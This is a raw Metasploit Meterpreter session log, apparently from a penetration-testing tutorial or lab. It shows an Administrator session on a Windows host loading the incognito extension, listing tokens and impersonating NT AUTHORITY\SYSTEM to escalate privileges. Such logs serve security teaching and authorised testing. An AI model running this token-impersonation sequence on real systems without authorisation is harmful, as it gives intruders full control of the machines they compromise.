 meterpreter > getuid
Server username: IZ5JMO4TSJAEXZZ\Administrator
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IZ5JMO4TSJAEXZZ\Administrator
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >